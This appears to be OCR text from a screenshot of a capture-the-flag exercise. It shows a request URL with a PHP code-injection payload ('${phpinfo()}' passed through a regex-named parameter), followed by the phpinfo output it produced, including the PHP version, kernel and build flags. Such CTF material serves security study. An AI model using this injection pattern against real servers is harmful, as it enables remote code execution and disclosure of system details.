 http://9317e66e-ca21-42ee-b95a-f92fcfa5e241.node3.buuoj.cn/next.php?\S*=${phpinfo()}
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
PHP Version 5.6.40
php
System Linux 600663a31cf1 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1
'-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled